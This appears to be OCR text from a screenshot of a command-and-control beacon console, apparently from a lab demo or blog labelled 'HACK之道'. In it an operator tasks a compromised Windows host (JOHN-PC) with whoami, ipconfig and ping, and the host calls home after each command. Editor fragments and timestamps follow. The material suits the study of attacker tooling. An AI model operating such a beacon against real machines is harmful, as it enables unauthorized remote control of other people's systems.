 Event Log X
Beacon 192.168.186.130@852 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 76 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
beacon> sehll ping www.baidu.com -n 1
[-] Unknown command: sehll ping www.baidu.com -n 1
beacon> shell ping www.baidu.com -n 1
[*] Tasked beacon to run: ping www.baidu.com -n 1
[+] host called home, sent: 54 bytes
[JOHN-PC] john/852 (x64) last: 1s
beacon>
25 # print(lengs, "    ", text)
2020-10-02 00:12:30
whoami
2020-10-02 00:12:40
ipconfig
2020-10-02 00:13:10
ping www.baidu.com -n 1
HACK之道
UTF-8, Line 28, Column 9